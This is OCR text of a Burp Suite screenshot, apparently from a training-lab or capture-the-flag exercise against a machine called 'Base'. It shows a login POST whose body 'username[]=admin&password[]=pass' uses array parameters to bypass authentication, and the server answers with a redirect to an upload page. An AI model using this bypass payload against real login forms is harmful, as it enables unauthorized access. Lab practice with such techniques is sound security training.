 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex
\n
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.246.67
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.246.67
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.246.67/login/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=q3443l87pbu4lj2r1h9750npm6
14 Connection: close
15
16 username[]=admin&password[]=pass
Response
Pretty Raw Hex Render
\n
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /upload.php
8 Content-Length: 7102
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="utf-8">
17 <meta content="width=device-width, initial-scale=1.0" name="viewport">
18
19 <title>
Welcome to Base
</title>
20 <meta content="" name="description">
21 <meta content="" name="keywords">
22
23 <!-- Favicons -->
24 <link href="../assets/img/favicon.png" rel="icon">
25 <link href="../assets/img/apple-touch-icon.png" rel="apple-touch-icon">
26
27 <!-- Google Fonts -->
28 <link href="
https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Rale
way:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,60
0i,700,700i" rel="stylesheet">
29
30 <!-- Vendor CSS Files -->
31 <link href="../assets/vendor/aos/aos.css" rel="stylesheet">
32 <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
33 <link href="../assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
34 <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
35 <link href="../assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
36 <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
37 <link href="../assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
38
39 <!-- Template Main CSS File -->
40 <link href="../assets/css/style.css" rel="stylesheet">
41
42 </head>